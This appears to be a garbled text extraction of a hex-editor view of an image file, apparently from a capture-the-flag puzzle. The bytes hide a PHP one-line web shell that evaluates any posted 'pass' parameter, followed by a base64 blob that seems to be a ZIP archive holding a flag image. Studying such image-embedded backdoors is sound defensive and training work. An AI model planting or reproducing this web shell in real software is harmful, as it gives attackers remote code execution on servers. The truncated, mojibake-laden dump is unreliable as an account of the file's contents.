 3 48 27 75 5C 2E ........h1“H'u\.
0 00 00 00 00 00 ŽžÍ.é...........
00 00 3C 3F 70 68 .E..........<?ph
0 4F 53 54 5B 27 p @eval($_POST['
F 2F 55 45 73 44 pass']);..//UEsD
3 71 4C 31 6B 43 BBQAAQAIAFCqL1kC
9 32 41 41 41 49 o2IJDzMAANI2AAAI
5 71 63 47 64 71 AAAAZmxhZy5qcGdq
E 68 38 45 51 74 Deh8kq21jxnh8EQt
C 4B 4D 48 37 75 4Ibui6NdxdLKMH7u
2 7A 6F 7A 6B 4C c354dNH5Y+2zozkL
8 66 53 78 46 56 pbHa3RkjQTHfSxFV
A 51 71 73 76 50 gGt64SeJxCzQqsvP
2 7A 6D 4E 42 55 4mDZ90t0ipRzmNBU
8 74 6A 56 4A 63 YCQrRAEpUaHtjVJc
F 63 31 53 58 57 V3WfaF8K4Zoc1SXW
5 6E 35 70 33 57 H3+Kgofeb5un5p3W
F 6A 42 62 42 65 MrzdBpmaM2ojBbBe
D 4C 56 72 49 6D 9MnXtJy3LwmLVrIm
7 36 6C 31 53 51 WH3kzCyjP8W6l1SQ
D 44 63 64 36 41 BXJh+OLX4/mDcd6A
2 39 39 46 67 4B t+ARIy2F3P299FgK
A 4D 71 64 7A 71